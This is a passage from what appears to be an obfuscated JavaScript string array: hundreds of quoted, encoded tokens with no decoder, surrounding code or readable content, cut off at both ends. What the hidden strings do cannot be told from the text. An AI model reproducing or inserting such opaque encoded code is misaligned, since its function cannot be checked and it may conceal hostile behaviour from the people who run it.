,'W5T2suFcOW','W7SPW6X0W40','WPZdJYz4W7m','WOvxWP4trG','W7KcW6XBW5C','W6rwoCkXW44','W50LW4T2W4i','E8kxW5RdKSkw','teRcQSkryG','nIVdLCklCW','cmocW4yFW6e','p8kaW6T4W7y','dHJdNmoRea','rMdcQL1r','AtyDCum','nNpdJmoBAa','C8oaW7/cRCkL','bmkYW5vyW5C','ueeCW5CO','BaDBqCkT','WRXgAe/dGG','e2PVmmoC','W44YW5vKW5m','jCkCW6LWW7C','pCkkWPvmdW','W5TOb8oQyW','WOOZWPWHW5u','ESkqW4VdNCkw','FdCccCkU','b8keW7y/WRy','WPnPzwdcRW','CSkpW4RdHmkq','vNBcJL1K','WQrhkmo2wa','tSkjwCoRwG','lmoEW4dcIWa','qCkosSo/va','ot3dVmokhW','px3cQmkRla','EZfaumku','gSkWyCk4fG','WQaJafX0','WRtdKXPmW6S','uwn2qCkF','nxlcO8kGkq','W7XpWP7dSSoX','WPCyWQKAW7S','kgRcUSkToW','wWxdKSkRWPC','fx1OlCoq','kcvcfCkB','og1aAMC','uJhdVCoXW7C','W6vKWRFdKmob','WRxdRYqbia','bCoEWRjMWQW','WQyIzZtdQq','WRrDkmoXrq','p0FcTmo1qW','n8kaD8k1fW','WOnEWQmkrG','wCoiWPBcNwa','wqz9q8ka','WPJdUZXIW5q','bbfmwui','rWFdJCkAWQa','l2Hsy3W','lCkcWP5gfq','W596EeFdRq','WOZdIY9urq','W5VdIW1xvq','EGruWRxdGG','W6mbW4FcGxm','WPhdTszQW5S','BXP8WRRdUG','bCo/dZTz','kCoSaqDl','WRGVnh5U','fmkwW7y4WQS','W6uvBsJdVG','W7fxjCkPW5a','bmoEW5JcGta','W7fVFgVcQq','vmkrrSo/tq','wmkpwCo5xa','wG/dM8kyWOC','dWtcPCkQta','dCkBW68NWRW','rHJdJSklWPy','eCoBW4XWWRq','omkszCk/cG','WPbVgSoVqG','nLWptCkpq8krWRxdJq','xCkls8oOuG','DIOJfmkD','WRvhWRKZFG','WPldLIaBoG','WRFcQWjrsq','W7anW6X0W6S','fmkCW74GWQO','WQ5OwaFcHq','WPrNBwFcRa','kubDaCo2','l3hdLSkoWO0','WPFcH8kSW6Ka','WQS5iSoGgq','WQtcVarsvG','dSoResLw','WOddKc0Dla','Bb0iaSoyW6jMWQxdOa','ymoDW6dcRSk6','xc1xWOVdGq','W6jPWPtdLSoq','pSkBW6n0W7m','B8ofW7BcU8kO','WQSpb8oXja','wSo1WRdcNxK','WQRcIJLuuG','W7H9WQNdLmoX','WPj1z27cOW','zCkmW5ZdLSkz','vZ0wm8oH','CvWGW5nh','WPddMYmtpG','rmkBW6JdHmk5','W6yxW4OJWOi','W45hqCkZW70','cwrRj8oA','FsyFFgm','temGW7Ci','W75rlCkIW5e','oSkkACk0eq','bmoEW5WvW70','Ac0uB0q','fSkNWRTclq','ArxdSmo1W4O','ae3cTSo5sa','za1vWQZdIq','WPzatLZdTG','WQH7v1BdNq','pmkrWOPgeq','yIr0tSoA','i8kCW4m5WQW','WQGqWQC1W6y','WRPqWOJcKMC','W7XaoCkLW5e','f8oAW5unW6q','yrrAWQxdIG','WRCxWQyYW7y','DJioyvu','eSk+q8kDdW','xc06lSk1','W7PxjSk9W5C','fcC0jmk1','CmoHWRNcSvm','WR5wk8oHqa','kvFcM8kFjG','W7WUW7FcGXy','WRKtdSoYlq','y8kUW5NdN8kD','reKaW5e/','W4P8mKRdSq','dmoBlJrN','dhdcI3ng','cCoQW4PrWQS','WPLwWQhcKNS','uSoyWO3cLhq','WP5aWQ/cNN4','Fmo4W54RWRC','m8oGW6VcNI4','lCoiWRPCna','W6GZWQC3WQm','WRzzamogvW','g214BKe','AwJcLhj7','ymkxW4BdJmkF','lmo/W5WfW4W','twNcVMLs','WPNdMJbGW4q','W7yhW6pcNh4','qXLKAmkj','omo4W6pcPrC','bmoTftPt','wI3dSmkKWO4','nv7cTSoUtq','WO/cSJLHtW','yZmkALm','WRPkWQmMBa','cCoZW4PwWOO','AHpdS8oKW7y','WOjUy2VcOq','fSkBW5eEWOC','WRFcQX9wta','WP8liSoXdq','u8ogWO3cLw4','twVcLuXq','h15MEui','WPbbWOSutG','W79dn8kZW5O','fCo2WQevW4a','smkoqCofDa','gMZcI8owrq','m2BcQSk6ka','pmkgEmkHbq','W6PiEwNcMG','W6CFW4udWQy','l8koW5vrW6K','WPxdHdr5W6G','W7XhWQ8VzW','W7LZWRVdGSot','WQlcRarjrq','pgxcO8k7mq','W6T/tghcQG','CCowraddSG','x33cU8owmW','WOXvdmobvq','WR5bi8oUwa','gmokW4umW70','FCkhW4pdJmki','kedcQmk+Eq','cvRcR8kRka','DZL5hSkl','ucZdL8k6WPi','zConW63cSmk0','sMdcUw92','WR03WQaJW7e','WQSnc8oYlG','x0KhW58V','yWighmkw','wazLE8kB','WRPWWOpcKhq','AIqEF1K','WR1gn8oOxq','oM1oi8oy','WPejwGFdIW','W7PNWR3dGCoF','g1P6xvK','tqFdImkCWPi','u8kCW6HUWO0','hgJcR8obqq','zXHkkmok','W4a3W4PyW4m','CsitoSki','rrmKemkv','f8o9W41qWQ4','fCkvzCkDlW','hSoCW5uFW70','nwRcHSoPCq','DtqeD0e','hdRdNSolfa','WPpcN8kQW7ul','WPKmttldJW','hGtdMmoMfG','A8khCSouza','d8o/W6XYW40','WO8fa1iY','lmofW5uYW7C','b8k/z8kFaW','d2z+nCoz','DKzUwSkU','bSosW5CtW6a','dSoIcZDx','s8ojWRpcSgq','pCkdW65+W60','xszWWOVdHW','lSkCW4GwW4G','st1JW7i2','mCkByCk2gW','CSklW4/dKCkn','W7bXvN/cIW','kJhcGCoxvq','D2uIW6yi','pSkeW6X7W6G','uCkftmo8uq','jgZcKSozsa','WOijtqpdHW','WQbYxLtdJa','gCohW54sW6a','qtyiuwq','vmo6W63cTmkK','WR9KWQSuqq','WQGqbSoIia','WQmxWQKZW7W','dCkkW7mQWQa','tmkFvmoNwG','DtGoCu4','AcuamSks','W55Kh8knW6O','EZe1eSkG','EmkpB8o/xa','qYJcTCkowW','xCo1zc/dKa','WODJh8oQrq','vtKVnCkJ','W7nQgSkMW40','rr7dLCknWPa','cCkgW74RWRy','WPFcHSkZW6KB','vt1XuCkR','xmknu8oHvG','W70bW53cGhy','BYmwm8kD','nmoiWRDZaW','WQZcR8keW6iN','W7WTW6qcW64','vJZdTSkAWOa','WPiza8oFqG','WPhdMZOjpa','W4j6W4G1WRu','yWVdRSoRW6C','nSkAB8k/cq','rf7cQCkaFW','WOCprW7dLG','uCoLEt3dNq','vmo6W77cHmkz','DaDiW4tcOq','u14hW5u7','WOLtWQNcJxi','WRPcWOpcNve','WRr2WQeHza','WO7dHI4FlW','eCkAW68WWRW','E8ojW6/cPSkR','WPhdHcGaoa','WOv/WPWTtq','y2pcMMTG','WRBcHSksW6Gu','W6WhW68bWQ0','gWhdKCo7eG','tNuSW5qj','lSolWPJcVf4','c8kvW60KWQu','qIrKxmkJ','WP5WWPBcLNi','stTXumk7','W4qfjdtdThnSC8oQWPq','b8kCzCkdmW','FSkYv8kkmW','hbddISo4aG','WO3dHZTXW7a','ghrtAea','lhpcSmk7ia','WOyRkCkPW7y','tdXJs8kY','tSopW6ZcKbG','WOm3W4qWWPC','W7WdW4RcHxe','qIbtvSkI','WPpdLtXJW7q','WPz6W4qfWQe','WQbGc8oQuG','WOGUpLX7','uCo4AItdHa','fCosW5VcGYq','bwLVi8oK','wdqRjCk5','BxlcL25K','WRe7WOyOW6W','qJyGnCkH','W70yW4/cGhC','pfX4a8o5','hCowW54rW68','BCkhW57dKCkq','nvdcTCoHua','AMK4W4Co','WOGZj8oohG','WOxdIY9rtG','kNBcPSkZoa','WQnblSo5qq','d8ovW5xcGca','B3dcM2jZ','iw/cOCkOkq','C8kiW57dJSkF','WRumdmoPpW','W4WXW4D7W4O','WQvZufZdNq','ufmDW4CY','mxZcRCk+jG','WROTgefo','W7fNdSkDWRa','xCo6BIFdKq','WQOOWOyAW6e','vgKGW4m3','ghzevXy','AKJcGvLS','r8o9CsNdKG','WRzGvLZdJq','W7nwt3ZcOa','WQunp2jE','kK3cGCoxqq','aXJdSmo5nq','ErvCeSoJ','sLZcHSkvwq','W7CHW7LEW4K','jCkwWO9vdq','WRnyWRGrxa','nvxcTSkdta','dSkHW6aRW50','WP9cWRJcGxW','WQ8jdmo4oW','BmktW47dGCkc','BfqpW4iv','mCkaW5jmW4O','WOjDWOaqBW','ax3cM8kPkq','W69Vt2hcHa','WOhdMZrOW7O','W7XanSkSW4q','WPdcKSkMW6Ga','qSobWOpcKxu','WRnSxKpdNq','fSkhW6u1WQ0','ka3dVmosyq','wrS3WPVdIG','W5rVWOddLmot','EJFdImk/WOe','wmoMAcVdHq','W74aW54QWPu','tL/cVSkzDW','mhT6tKG','qCkaqSoGvG','yXVdRSoHW7O','o3fayhu','bSkbWRjmWQS','W44VW5v8W4O','D8oquIddJa','wHTYFSko','W59oWPBdMSoo','rCkLW6VdGmk3','zuVcG8k7DW','tJH1dSo2','rHRdJSkqWPm','W7GxW4dcI3S','CSkSW6dcVmo0','W4iWW6WMWRq','tSoAWQpcSwm','rWT1ESkS','zw/cG3rT','hXhdG8oXhq','bSoZeYLx','tMm4W6qt','W4boW4z7W4y','d8oLfIff','da/dI8o5hq','WRddKZjQW4C','EYTvcmot','pw1BDxW','sqNdS8oDW40','WPNdNc9PW6i','kMVcP8kxnq','sSkrDHe','smknsmoLua','gmoAW5xcGsO','W6TZWQpdI8oo','WOOCwGpdGa','WPDxWQtcMN0','W7PBygRcJa','EsqbcCkZ','WPK1WRKUW5K','ixzYDua','h2TVkmoi','vK0zW5WZ','h1PFuKi','FGGpfCkO','WQmcWQyWW6W','j8kwWOPbba','wdiRp8k+','lLldJmojCG','dSkHW6lcGSkT','W6DbWRBdUKC','f8o5fsbB','ga3dNmoReW','W4OvW7WuWPK','f8oMeIHi','ydqcCfS','jNdcUCkQoW','WOX8WOJcKey','WPbsWP0zsa','amkdW4LyW5e','nZxdMmkYzIVcR3Hq','qexcMCk4sW','wCoQW7FcKmky','FI5PWRJdOa','W7u4W6jAWR4','WQysbSo8lq','cxxdKSowmq','qCo3EstdLG','m3PgEhS','e8oRdJ9h','eXNdISoXaG','DSonW6pcUCkM','W7SHW5OmW50','gWRdISo4hG','mCkgz8k1aG','WQqokxze','C3lcJhjZ','WRjyoCoTqG','WRGyW4yPW7K','yISdkmkC','dgxcQvb1','WRX1WQaLAq','vghcGmo4ta','WPTbc8obzq','AICiAvu','qcz7xmkT','DSobW7dcOCk0','o1bxshG','dmonWObefq','nmoYW65FWPm','W5KhW6ODWRi','FazmWRddNa','W64BW5aOWOe','WO7dLJTZW70','vCocWPlcI3e','imoCWRLxnW','qu7cRePH','WRTalSoPqW','fmkwW6m2WQm','W6zoW4PMW48','Cbr3WRBdQa','i1dcQSoPuq','h2fRmCoC','tG0tj8ka','W7m9W7pcLMe','mSkxBSk6dq','WQesp3Xr','rNpcP2jA','WRPAx1BcQW','C2VcJfLN','pKfrkSoz','j8kqWPHtfa','lCkgW4LiWRe','W4eRW4jYWQS','WOP2s27dLa','WPrMFMVcVW','wSkrsCoWxa','W61nc8kGW5S','gSkbW401WQO','AsPskCoY','W7rbjCk1W5u','uJW6mSkL','FCk0WONcI8kV','W652qwdcNq','WRjVtuhdLq','WOukuehcLa','ANdcN213','lCkiWPHsaa','bCoMbqHE','jJhcP8o/BW','fSoTW5vlWQS','W4T5nKVcOq','zSokW6RcOCkR','sMhcQCkpqa','psepeSkN','W6hcRdSsda','WRKSjvjU','EHinpSka','E8krW7HDW48','W5jfWP7dMSoC','WRRcPLTfW5O','WPWetaNdIa','DImpALS','WQiJBsxdTa','t8kXW4RdNSkn','W6XrlCkQW5q','W7nckCkSW5W','zSogW47cU8kc','fmkzW60LWQS','W6rqlSkMW5G','bmoBW49lWR8','BM3cJNf3','WRe3CCkfkW','jCkvW6P6W7i','B8oIWPtcQhe','a8oVWOnXdW','W7f8xh7cGW','W5G6W4zLW40','tmkGW4xdKmkU','W45Xi8k2W5S','gSk2vCkGcq','h2HYimoY','dWhdH8o0aW','WRrYqeJcJG','W45qg8kfW7m','W7nujmkIW4K','bSoXW5ftWRW','WQhdII9zW7a','WP1eWQ0mBa','wmkPDCoGCW','yaXtwSkv','rGRdI8kaWPC','nSoMWPPueW','W51pWP3dTmoS','nuFcS8oXuG','W6Pbp8kMW5O','W6KXW5StW7S','WOPbWQerqW','WRhcOXTBrq','W6bHWR/dMSoq','hab0pmoL','ycBdQCkV','C8oRwcVdJq','WOFdHZbJW6a','AaNdUmo9W7O','WPuqhmoPdW','W7uCW4iXWO4','WQbUkSoAvq','sZy7omk/','xIz3umkL','W7miW5/cLxq','a2FcPCknjG','jColW6aXW4S','x1xcPSkryW','vSkCwSoWva','wGz+zmky','fSoGW5PdWRa','WQzwu2RdQa','tCouFZxdTW','WPBcNSkSW6Cb','kSkEW69RW6i','nxjaA2C','q8ktqSo0tG','wmoYEYddGW','ACoYW79QWQ0','W7z8qhNcIG','BgKuW6yz','cCoeaa98','Bs5krCoo','W5DxurpcHq','WRldJdPPW6q','W4jZWQxdICok','r8oGCIFdLG','gSo3W6NcNsq','AZyelCkd','W509W70gWOe','WPxdJsKCpG','WRBcUmkRW6yu','uSowWOdcN2C','WO7dUX8IeG','W79+vgVcHW','gmogW4NcNJm','xCkOBmo1CG','WPBdLJfZW6u','WPpdHY9WW6a','h3LGBxK','WRDXwuNdKq','W7P+tMRcGq','tSomWO/cGeq','EMlcPgbn','WR9enSoKqW','xCoYzc7dLG','WRPCpCo5wW','iColWQnyma','lqb6b8kS','C2Tuk8oe','yYiAn8kx','W5mQW4f5W4C','vfFcP8kxFG','pSkDDmk8eq','WO1TCg7cSq','omkhB8kEEG','EIhdHCoFWPG','sIigBfa','imo2W6OOW4S','WPldMrrZW5W','b8kIW4SrW6W','ewvQlCot','W5eGW6JdQby','fmoSisHi','AcSaj8kd','WOVcMSkZW7qr','WQ4uwGldLG','CcqEdSo0','W7WDW4/cHNS','lCkcWPztcW','kchdSSongq','WO1dWQ3cOaS','gSoMWRiSWPO','WRC0lSoncq','BXbDWQVdNG','BYbvlCoL','cSkbW5jlW4G','WROin2uN','WQ7cVXLcsq','W61romkXW4C','zmoEW6/cT8kG','W7WxW5WVWPK','nhBcRSkIja','WRGdamoKnq','bsBdKmo0pa','j2xcV8k6ja','sL7cOmkAyG','WRPwk8oQxW','WQajWQqWW74','rCkUW4ddI8oH','WQ3dNMjyCq','WOG9WOq5W5S','mCkft8oiBW','x1lcPSkgAq','wtddL8keWOK','WQLSdez7','yCogW6lcPCk1','imklBCkJda','W6vTlCkLW7e','nmoHWOfAbW','j1FcRmo9tq','WQvbtuFdIW','pSoOW5frW4G','WO1aWQ3cK3u','kSoeWOLudq','iCkoW7HNW6W','zbFdG8o/W4C','WRVcRcK7pW','W444W4v8W5e','W50hWPBdGCoT','WP5fyMZcVa','vWuKkmkP','w1eeW5S3','W6vOvmokW4G','WQ/cRSkpW4qN','mMRcRSk5iW','gSonW4FcOs0','AcKjBvK','jrJdNSo1aG','WRb7wuldLG','WPpdGdGwpW','qaP5hSob','B8kxW4VdK8kv','W5TcjmkcW4C','WRH7tetdLq','l2HsBMO','eCoEWOfvfa','F8kAW4NdL8kv','qSoxWO7cV1S','dCoVfIXB','EHP2ySkf','owvhyMy','mmk4W4uhWRq','W7X8WQxdP8oc','eCo9DmkqlG','BfWoW7CZ','WOZcNSkLW6uj','xX45j8ks','jmkuW7nOWO0','vY8MlSkL','BXnoWRtdHq','cxNcS8o8AG','FmkhW5tdISkx','s0JcTmkADq','W7fhiCkNW5u','DJzxjSoO','sdX0xCkV','WOGFW4ldT8o6DqtdUSoE','kCk9W61RW4i','BgCJW7it','WR8qphXr','cmoUW4ruWRu','WRLAWR3dRX4','WRSxp8omgq','W6yAW4WtWQK','WPvhWRRcMx0','WPzDtwtdIG','rrtdPmoXW64','wx1wu0C','zqDoWQFdIG','vKFcUNnV','WPbyWOihrG','DYZdUCkCW4a','WPK1WR8SW7e','WPKziSocaa','tH19kSos','W7qDW4dcGM0','zWLoC8kj','wdjIsCk1','AXldOmoxW6y','W512w11AW7hcTmkuW6q','WRuVbSoyjq','AgZdGSoDW6e','DvDsj8o2','W6r4WPFdGSoW','WRHOgSoNCG','WPldNYjUW6a','WRaiihzo','WOG8WPGRW5u','BdfEiCo2','W7KhW4e3WOm','WQpdUaypW7S','BJS0uxW','WR7dPq4smq','s8oAWQ/cSfW','xs/dUmkCWPa','W7CjW4TeW7i','sse2lSkN','kmogW5GPW6C','mmovW7nDWOi','A8kcW4NdNSks','tWNdU8oDW4q','W49SjmkNW7a','WP9KWP8LEG','tKi0j8kE','W5G5W51KW4C','vY9Zvmk2','WPzeWQJcLN4','iSoVW5feWQ8','WP0btHxdJG','bCo2W5HuWRe','A1xcV8kqtG','WOVdHYOSjG','oSoDW58qW6q','DG84pmkx','yaz0ESkn','WRn4kmofCa','WPtdNdj7W6y','rtWOn8kK','fmoSW5fgWQm','g3RcKCom','WPnVCxJcSG','CdT/cmoV','AvZcO8kl','rIHLECka','yd1HFCkc','vdm5o8kU','WQOlkCoTpW','cSkeW6e1WQG','WQJcRsbNva','leJcTCo1va','sG8Tvvq','WOXhw0tcIW','bCkbW7WeWO0','WRGOwa3dGa','W74iW5xcNh4','WRH+wgNdJq','WQO7WO4kW5y','WO3cNmk7W6We','pfD7xgG','WQOcWQK0W7m','oSkpW658W6C','W6DQaSkXW64','BHjDlCod','qZKQvhC','WRruCMlcQW','W7XMWRxdL8ox','EdPCmSoK','tInFAmkQ','rJbchSkY','aNNcOmkpfW','CCofEd7dVq','vSoxWO3cM3u','WPWEWO4/W5K','WQ7cTwfayq','WOvSFMpcQq','WOqTbmo7ia','fCommtXZ','WOf/WQOeBa','W6a7W54kWRa','zYTAp8o3','W7aSW5/dVvS','W75xtgRcMq','ySk0W77cTmoc','jvJdJmoCuW','rSolWPtcLx0','WOJdLc8CoW','W4qHaL4N','WQKpWQ4ZW7y','nuf0kmoY','tvD7pmo2','FY80eSk3','W7zmamkaW5O','zqbxWQJdGq','WRXLsvBdNW','W4idW5e0WQ0','qmkkbsFdVa','yXFcOSknBq','y21xWRddGa','C0NcOhzX','WPfvWOGswa','nCkgWOLoeG','iNXfyMK','W7rSwNNcMW','mSoeWQP+kG','ne9slCoA','mSkgWOjwfq','lmovW7JcPra','c2DTnmos','DgpdO1DN','WQjDlSoSwq','gmkMWPvsda','WRpcSs5rvG','qSohWP7cKM4','sYPYsCk4','WPVdJtP2W6e','iHhdGSo6na','eLnXwvK','CgVcGxfS','WRvNve3dQG','jw5bEgG','A1exW6u+','kCkFW6H3W64','gNKVfeu','ysuzBf8','zCo4WQpdGCkU','f8o6WP5AjG','W7Pnn8kHW4W','ixjMsqm','W4HiW5zPWQu','WPFcMSkZW6yb','W7j/WRddKSok','W7OaW4JcMhy','W6vJWRddGCoq','WO7cTIjFtW','CcKvD0q','cIpdHSo8oq','WOBcJSk4W7mC','qYvWtmk7','DSo9W73cJCk0','WOC/EM7dGa','eWldKCoUaW','wqzKCCkg','xsXkWPZdIq','CgRcNMLJ','pMHoFuq','BJKJFNu','WQBcLWfXCW','vLdcQmkAza','AYaCB1i','cN7cJmoCsW','WORcGSkQW6eC','bmkwW649WQK','lmkIWPnooG','CHzjWRldGG','rcbOzmk/','yc0EomkB','WPdcImkTW6Kq','qbDkmCo+','W6iFW5tcKg4','gmo7hIfz','yISrj8ko','sfWdW483','ycOiwhG','x24/W78s','wqmDmCo0','WRpcVbLsuG','jxXeB38','wSkSvCoYFG','m8kymmoTmW','mxrqCNu','aSoYW41tWRq','WQBcJCkYW5b9','WPTuWQFcJxi','xZ0jh8kY','sCkuqCo8xa','W4rHWQRdTmob','W6Tgk8kWW5W','q8kHW6RcGmkd','WOyRjCkmW7e','jvDoxei','DbxdO8o7W6G','WO/dLIvMW6m','oSovW6tcNcS','yYHEpmoV','WOOeWPFdKCoo','l8kvW70IWRi','p8kYWPbXnW','AwlcNN9N','WRJdIqiaaW','FmkuW7rJWOu','qsr+uCkI','w8ouweldHa','WOBcNmkcW4Wa','zdb9tSki','W4CZW4PyW6G','WOT1ExJcQW','isnZs8kI','xGqskSkO','hCoxW4pcHcq','BhG3WQBdIa','WOH+E27cSG','BCkWW4ldJmkP','AqiMcSkE','me9KkSoa','o8odW5VcHZy','W59pWOFcQmk2','qIq5mSk1','xH9OF8kp','WRPvWOeLyG','WQzrBu7cKW','WOGAsW/dMW','tSkarmo8tG','C3HKcmo0','WOHaWO4guG','WPVdGZKtmq','B8kSWR7dUtXrhqfJFG','W7L9W53dSSoT','rbPSpSo2','Bt5uoCo8','hGBdG8o1aa','WOGktbpdNG','W7WkW4JcINa','DrFdNSkMWOW','E8kbW4xdG8ki','W7uqW4WXWPa','W7WxW5SIWPC','WPCwWOKvW5O','WPqDWO00W4C','WRxdMGzJrG','dg9Ok8ot','ACk3W5RdG8k5','WPLBWO8usq','DJqakCkq','l3pcOCkUjG','WP0Oza3dHa','W6GdW4FdVva','WO1jp8ooEG','lM3cOmkWka','ydGImCkP','yt1XDCkK','mmoeWR1jia','W6GFW70ZWQu','WPm0WPWxW6e','gwPyAxO','CsaAyui','WP1gWPqpxG','Atuao8kq','gmoBW5JcOYy','WRmikhfl','eSobcqfh','dSkeW6PsW4i','yXTxWRVdHa','lSkIWQGSia','W7OtW4iRWOO','jSkfWPrxmW','CSkSW53dICkD','W7KEW5BcHMO','W70nW4WOWOK','zmoQW4tcL8kE','W7nLWQBdP8ou','Bq7dOSoWW7q','WO/cGSkjW688','W6D5WRldNCom','DM/cLhTM','gh55i8oA','WRJdJdjnW5W','DmknBSoqwG','W55hWQRdICkJ','WRGvhSoZnG','qYm6oSk5','cSoyWRrxda','sNlcGCkUdq','WPpcMmk3W7SB','WQOlWQqIW74','WRT+WQGLCG','EaHvb8kU','W7SLW6XTW6S','qmo0EYtdLG','x2lcH8kxrW','qCkdsCoLvq','c8kBWOOqWOK','WPm0pSoScq','W69/wMVcLG','sGD8sCkN','W7HelSkRW5q','iSo8W68RWOu','WOpcLYLYCG','WQGxi2j/','v8kkwCoKwG','WONcIWb0tq','W5u6W4HGW5u','wqzKB8kM','ChZcIhzP','qmoRyIFdGG','xqbnWRNdNa','WRDBWOmItW','yCocxZNdGW','dwbVi8ol','W41jxK3cVa','rSk5W61AW6O','tID5xCk2','W5iYjConkW','WOdcM8k2W6yv','W749W6lcOuG','qG1wjmoZ','pConaZlcPq','cxzTkSow','uraEmSk8','bCkoWObWW6O','WOzuWQdcN0i','smkds8o0vW','kKFcRmoWtq','orNdUSoXna','kCofAsDd','WOBcJCk4W7aj','dvhcJSkudq','WQlcV8kiW4W9','u8osWP/cLw4','WPxdIsiBmq','WRpdRtS2iq','WOjFWPOAqG','rbhdG8klWOK','WReDWQ0WW7a','WOj1WPyquW','wHLTWPFdIq','W6a3W5DpW4C','rdOLlmkU','xCoIysJdKW','fmkVW4BdPdW','WPlcICkKW6Ks','gSkbs8kPlW','WPODxa7dNq','W7LIWP7dG8kJ','rgeEW58j','j2RcOCkXjG','yqZdM8keWO0','tH9qiSoa','gCotW4dcVJq','C8keW4tdJ8kF','WO9zqCowW4u','cConW4pcHcW','WPNdItT2W7O','xIyMkSk8','qXRdLCkiWPu','kSkDW6HLW6q','b8okW50zW7G','WPFdHIakoW','jSk3WP9xiG','W7nJqgNcJa','pLBcQmoVtq','gaBdLCoLhq','yIZdPmoGW7q','FSkCrSo7mW','h8oWW54EW4e','WOLJAGFdOW','pmkqWPXuca','kCkAW7P0W64','qs14WPJdQa','WRHtWQpcGf8','bCoeW50qW6O','fdGZpmkY','W59ramklW5S','ymkjW5/dNCkk','fCo0W4W5W6a','lSkJW4y1WOC','xuSCW4C1','cCohW4FcKYC','AMNcQ8ktAa','uCoyWPJcKg8','b8omW5/cIsy','C8oUW7dcJ8kG','ofJcQCoWqG','q8kmv8o5tq','sSkkr8oKwW','WPO3aSokjq','WOldIdHOW7C','bCkJW5XRW6G','sIvVB8kP','WQFcSqzkva','vXGTCgm','WOyPEGJdVa','WRDkimoZrq','qSooWPtcGNi','oCoSkGTg','W7XGBwVcQa','W5W0W4bKW5y','WPG3iSkoqq','c8odW4CfW74','W7upW5v9W4K','vf/cVSkzBq','WQ7dPXGS','WQrJwKRdLa','WPVdIcWvoa','BSo1FIhdSa','WPbbWRBcG3y','DSoJWONcHSkG','BWz+WRVdUG','WOrtWPKstq','WPVcS8kPW5qR','WPSYg8okiW','WPJdMIaDkq','WOpcIH9+ta','c1VcJmk5fG','sgJcN8kJrG','wcmUn8kY','CqjqWQRdMa','ifVcOCo/qa','i8kpWPHnfW','gSoqW5WUW7S','yW1yFmkv','f8oFW58fW6i','a3zAx3C','hq7dL8oMdG','zYj4DmkU','ov7cU8o3va','WQuoCCkfca','WP4DsWZdLa','W7HpWRVdOmk2','t8kAW7NdJ8oH','WQOrdSo5lq','l3tcMCk9ka','WPSCWOyOW7m','lmknW4asWQm','W6ueW5SMWOe','imoqWRPjnq','imodW5yjWPu','AGL5rCoN','sqz4F8k7','zSkvW5NdJmku','WP7dLIKjlG','obZdI8olaa','BdSdvNS','tulcO8kyya','WPLGWPyLoW','qSkMW6xdQmkj','WQOrWR4RW7S','eh56iCoE','lGldH8o6Da','lmkayCkKgq','juVcSSo3qa','WO0vtqpdHW','WObSraFcSW','WQHtx2JdGG','cSodWObXdq','WOHRd3/dIa','mhzFEw8','i8o/W4qZW7W','EmoPW4RcRSk8','z8kNW57dOmkl','WRnBCLpdIq','Et8bp8kr','WORdLr8qoq','WQyio3zo','qu/cPSkBFW','qCoUW6NcU8oc','WOJdM1b2kq','xmo8W7FcGmkN','WPNcVSkIW7Cs','W7ecW5hcL3y','vSojWPJcIwe','vWFdNCkhWPu','WRv0WOSuW5K','WRL/WPRcKvW','a1LMgCk4W6lcPHdcNq','W6K9W6exWRO','yrmClCkv','W7Gwow3cVq','BsKCBv0','WP0rjmofnG','z8oRzdNdHW','kCoiWQ1yiW','zmk7WQzN','vGDAx8kn','W6THW5BcOeW','yCkmW6ddKSk7','qSoiW6ZdTLC','W6SyW54YWOC','W5btWPldLCoT','m3BcSCkQnq','ESoKzqRdTq','gCoReszd','WPvAF3ddQa','WRypWQi8W7y','z8kFCIBdTW','vCkOqSoJCq','cSolW50zW7W','uSo0WPpcI2u','qG3dLSktWOa','WPjACt7cQW','Fmo1EZxdKq','vtTUq8kT','WRCdWRiWW6a','W6CqW449WOC','WOviWQNcKwm','WPjiWQpcMxG','WPfiWRNcJgm','WQuyhCoZjG','WRP/WQOxwW','gSoBW7WEW6i','CWrvWQ7dGq','w8oqEGldSa','W5emW6RcL3m','AYermSkn','tG7dJ8kFWO0','WPvjWPSjxa','oSkuz8kYnW','WQjFoSoZsq','zIGEBum','WOvcWRZcJMG','WRJcPI0pW6e','tKSoW44O','Es/dUmkKWQW','WRBdIsjSW6C','bCkfW607WRu','WQmEsdldGq','aSoXhsHX','W6imW4W9WO4','WO7dMcyulG','DYfci8oV','cCogW4q9W4a','yWziWRNdLW','dq3dMSo+gW','dSokWONcTSkF','n350a8of','eSkDW7eYWQm','AbxdRSo+W6q','WQ7dSmopW6ae','WPbGugVdJq','uaJdNSkcWO4','o3raE2e','W5eNW6tcOxS','emoRaYHy','WQL3DNhcPq','imkFD8khja','DdiCDL0','WRSmAHJdKq','WP8+WQqMAa','WRLbuvFdNa','WQWqpxjs','WQGxzI3cTW','dunAiSoN','ohL7iSoK','WOvxWQBcJwi','gCoOdmk1kq','A0lcQ8oTaq','WRa9WRWPW7S','wt7dRCkZWRe','WPGJEdFdIa','p8o5W4FcRYq','WRmpbSoMjW','W5GeW64sWRm','W4uLW4DVW40','W7CwW5SWWO4','emoOasbE','FWzlWR3dHa','CdqiyfW','WOviWO8mwa','DG3dQ8oKW7C','uXvWESkp','WRBdQYyzbW','W6PFimkJW5O','WQ/cSH1hra','WQRcMmkkW4yN','l3pcRSkUaW','omkxESk8eq','dCoQWQDsW4G','uqxdISkdWP0','fCkoW6m6WQC','uIiLmmkY','WOhcISkvW5ee','WR8wWRKHW7a','WRhdMtfIW6y','jefAe8kYaWL/qG','WPnMWRFcM1W','gSkkW64IWR8','WRPJtupdLG','dmobWPH5dW','WPLYWOhcUxC','c8oFW65kWOG','c8o1WQDbWQu','W4G6W70','W6H0AfRcIa','W6C/WQ3cH30','W5qRW4P+W5u','AMm1W6i/','wafPCCkA','kCkKW49EW4q','WPDcWOOlsq','uuFcP8kABa','qSkqrCoRwW','g8okW4WiW7S','bmo2W5CoW7K','pmoNW4bZdG','wSocCYxdLq','W615DKNcGG','jCksWOLpea','h8okW4SzW6W','dCo7WRL5mW','WOPcWRtcNMG','WQW3lmoVgG','WOOeWRddKmo1','vSohW4tcQ8ky','WQ8yWQCQW7C','nf1SbCoA','WQzLAuBdGa','WRLcWPFcMH4','as/dVmkeDa','i13cRSo3rq','q8k7W7NcSge','aSoxW5PlW50','DYGFxhC','W4WhW4ujWPO','WRqdWRG0W6m','WRFcKCkoW7ms','WPTBWQmIEG','jSooW49SWQq','lmo9pJ1y','bSkIW7quWOC','A8kNqCo5CW','iCkdCmkGlG','CZPnlCoR','zYCnhSky','WPvzWOettW','WOiTo2j6','WQWqdCoNoq','W6uaqcNdHW','oJhdVmkmWRe','pCofW6dcNqO','WRlcQHHztW','FZuaDKW','DWFdRmo+W7C','dmo5W5HqW6a','W7apr27dIq','te4xW549','oSkgWPnfeW','W6TFtN3cVa','WPRcMmoAW7v9','WRhcQabDsG','l29rDgm','W7GCW5e3WOO','b8owW4/cIti','g8kHWR1dlG','WRfA